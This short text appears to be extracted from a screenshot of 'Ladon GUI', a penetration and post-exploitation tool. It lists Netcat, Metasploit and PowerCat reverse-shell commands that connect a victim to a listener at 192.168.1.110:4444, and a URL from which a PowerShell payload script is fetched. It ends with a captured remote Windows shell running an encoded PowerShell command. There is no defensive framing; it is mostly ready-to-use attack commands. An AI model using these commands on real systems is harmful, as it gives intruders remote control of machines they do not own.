 Ladon GUI 20201225   #Ladon Latest Version 202011221
Scan OnlinePC SubDomain Shell Netcat PowerShell Wiki Note About
Ladon NC
Windows:   nc -e cmd 192.168.1.110 4444
Linux/Mac:  nc -e /bin/bash 192.168.1.110 4444
Netcat/NC:  Ladon ReverseTcp 192.168.1.110 4444 nc
Metasploit: Ladon ReverseTcp 192.168.1.110 4444 msf
PowerShell: Ladon PowerCat 192.168.1.110 4444 psh
ListenPort: 4444
From 192.168.1.112
Listen
PSLadon: http://192.168.1.110:800/Ladon.ps1
PowerLadon
CmdLine:
PowerShell
Execute
Listening on 192.168.1.110:4444
Connection from 192.168.1.112
===========================================================
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
===========================================================
C:\Users\null\Desktop>powershell -enc dwBoAG8AYQBtAGkA
win-4udh62v7dmn\null